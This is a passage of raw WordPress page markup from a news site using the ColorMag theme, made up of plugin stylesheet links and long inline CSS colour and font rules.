var(--wp--preset--font-family--public-sans) !important;}.has-roboto-font-family{font-family: var(--wp--preset--font-family--roboto) !important;}.has-segoe-ui-font-family{font-family: var(--wp--preset--font-family--segoe-ui) !important;}.has-ibm-plex-serif-font-family{font-family: var(--wp--preset--font-family--ibm-plex-serif) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='inf-font-awesome-css' href='https://www.newsbuyback.com/wp-content/plugins/blog-designer-pack/assets/css/font-awesome.min.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.newsbuyback.com/wp-content/plugins/blog-designer-pack/assets/css/owl.carousel.min.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='bdpp-public-style-css' href='https://www.newsbuyback.com/wp-content/plugins/blog-designer-pack/assets/css/bdpp-public.min.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://www.newsbuyback.com/wp-content/plugins/wp-trending-post-slider-and-widget/assets/css/slick.css?ver=1.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wtpsw-public-style-css' href='https://www.newsbuyback.com/wp-content/plugins/wp-trending-post-slider-and-widget/assets/css/wtpsw-public.css?ver=1.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://www.newsbuyback.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-141888-css' href='https://www.newsbuyback.com/wp-content/uploads/elementor/css/post-141888.css?ver=1762757727' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-elementor-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/inc/compatibility/elementor/assets/css/elementor.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/style.css?ver=1768678486' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link .cm-entry-summary a, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.comments-area .comment-author-link span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.search-wrap button,
			.page-numbers .current,
			.cm-footer-builder .cm-widget-title span,
			.wp-block-search .wp-element-button:hover{background-color:#b2003b;}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover,
			.cm-footer-bar-area .cm-footer-bar__2 a{color:#b2003b;}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row, .cm-header-builder.cm-full-width .cm-main-header .cm-header-bottom-row{border-top-color:#b2003b;}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:#b2003b;}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-footer-builder .cm-widget-title,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:#b2003b;}body{color:#444444;}.cm-posts .post{box-shadow:0px 0px 2px 0px #E4E4E7;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.colormag-button,
			input[type="reset"],
			input[type="button"],
			input[type="submit"],
			button,
			.cm-entry-button span,
			.wp-block-button .wp-block-button__link{color:#ffffff;}.cm-content{background-color:#ffffff;background-size:contain;}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more,
				.elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#b2003b;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#b2003b;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#b2003b;} :root{--cm-color-1: #257BC1;--cm-color-2: #2270B0;--cm-color-3: #FFFFFF;--cm-color-4: #F9FEFD;--cm-color-5: #27272A;--cm-color-6: #16181A;--cm-color-7: #8F8F8F;--cm-color-8: #FFFFFF;--cm-color-9: #C7C7C7;}.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link .cm-entry-summary a, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.comments-area .comment-author-link span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.search-wrap button,
			.page-numbers .current,
			.cm-footer-builder .cm-widget-title span,
			.wp-block-search .wp-element-button:hover{background-color:#b2003b;}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover,
			.cm-footer-bar-area .cm-footer-bar__2 a{color:#b2003b;}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row, .cm-header-builder.cm-full-width .cm-main-header .cm-header-bottom-row{border-top-color:#b2003b;}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:#b2003b;}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-footer-builder .cm-widget-title,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:#b2003b;}body{color:#444444;}.cm-posts .post{box-shadow:0px 0px 2px 0px #E4E4E7;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.colormag-button,
			input[type="reset"],
			input[type="button"],
			input[type="submit"],
			button,
			.cm-entry-button span,
			.wp-block-button .wp-block-button__link{color:#ffffff;}.cm-content{background-color:#ffffff;background-size:contain;}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more,
				.elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#b2003b;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#b2003b;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#b2003b;} :root{--cm-color-1: #257BC1;--cm-color-2: #2270B0;--cm-color-3: #FFFFFF;--cm-color-4: #F9FEFD;--cm-color-5: #27272A;--cm-color-6: #16181A;--cm-color-7: #8F8F8F;--cm-color-8: #FFFFFF;--cm-color-9: #C7C7C7;}.cm-header-builder .cm-header-buttons .cm-header-button .cm-button{background-color:#207daf;}.cm-header-builder .cm-header-top-row{background-color:#f4f4f5;}.cm-header-builder .cm-primary-nav .sub-menu, .cm-header-builder .cm-primary-nav .children{background-color:#232323;background-size:contain;}.cm-header-builder nav.cm-secondary-nav ul.sub-menu, .cm-header-builder .cm-secondary-nav .children{background-color:#232323;background-size:contain;}.cm-footer-builder .cm-footer-bottom-row{border-color:#3F3F46;}:root{--top-grid-columns: 4;
			--main-grid-columns: 4;
			--bottom-grid-columns: 2;
			}.cm-footer-builder .cm-footer-bottom-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-main-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-top-row .cm-footer-col{flex-direction: column;} :root{--cm-color-1: #257BC1;--cm-color-2: #2270B0;--cm-color-3: #FFFFFF;--cm-color-4: #F9FEFD;--cm-color-5: #27272A;--cm-color-6: #16181A;--cm-color-7: #8F8F8F;--cm-color-8: #FFFFFF;--cm-color-9: #C7C7C7;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(178,0,59,0.1);}body{--color--light--primary:#b2003b;--color--primary:#b2003b;}:root {--wp--preset--color--cm-color-1:#257BC1;--wp--preset--color--cm-color-2:#2270B0;--wp--preset--color--cm-color-3:#FFFFFF;--wp--preset--color--cm-color-4:#F9FEFD;--wp--preset--color--cm-color-5:#27272A;--wp--preset--color--cm-color-6:#16181A;--wp--preset--color--cm-color-7:#8F8F8F;--wp--preset--color--cm-color-8:#FFFFFF;--wp--preset--color--cm-color-9:#C7C7C7;}:root {--e-global-color-cmcolor1: #257BC1;--e-global-color-cmcolor2: #2270B0;--e-global-color-cmcolor3: #FFFFFF;--e-global-color-cmcolor4: #F9FEFD;--e-global-color-cmcolor5: #27272A;--e-global-color-cmcolor6: 